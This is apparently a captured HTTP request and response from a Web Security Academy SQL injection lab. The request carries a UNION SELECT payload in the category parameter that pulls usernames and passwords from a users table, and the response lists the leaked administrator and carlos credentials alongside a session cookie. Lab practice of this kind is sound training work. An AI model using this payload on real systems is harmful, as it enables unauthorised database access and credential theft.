 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+USERNAME_HCRPDE,+PASSWORD_FTOQBE+FROM+USERS_BGROQZ-- HTTP/2
2 Host: 0aff005b043937c080b83036005b0095.web-security-academy.net
3 Cookie: session=LuDAMU3dhCNIqNvkM3HarREewmXhobj5
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0aff005b043937c080b83036005b0095.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render \n
many years to come.
86 Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if
you want to take advantage of this fabulously wonderful new way to present your gifts.
87 Get in touch, tell us what you need to be wrapped, and we can give you an estimate
within 24 hours. Let your funky originality extend to all areas of your life. We love
every project we work on, so don&apos;t delay, give us a call today.
</td>
88 </tr>
89 <tr>
90 <th>
Snow Delivered To Your Door
</th>
91 <td>
By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white
Christmas you have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transported across the globe
in time for the big day. In a few simple steps, your snow will be ready to scatter in
the areas of your choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure
during transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let
them in on the secret. We offer a 10% discount on future purchases for every referral we
receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365
days of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
whw14rrxyi30gwaartxi
</td>
104 </tr>
105 <tr>
106 <th>
carlos
</th>
107 <td>
981ohcn9z7oxnodxg6w7
</td>
108 </tr>
109 <tr>
110 <th>